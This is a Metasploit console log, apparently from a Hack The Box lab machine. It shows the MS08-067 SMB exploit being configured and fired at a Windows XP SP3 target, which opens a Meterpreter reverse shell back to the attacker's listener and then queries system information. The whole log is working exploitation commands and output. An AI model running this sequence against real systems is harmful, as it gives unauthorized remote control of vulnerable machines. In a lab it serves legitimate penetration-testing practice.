 msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.4:1032) at 2023-07-29 20:17:23 -0300
meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows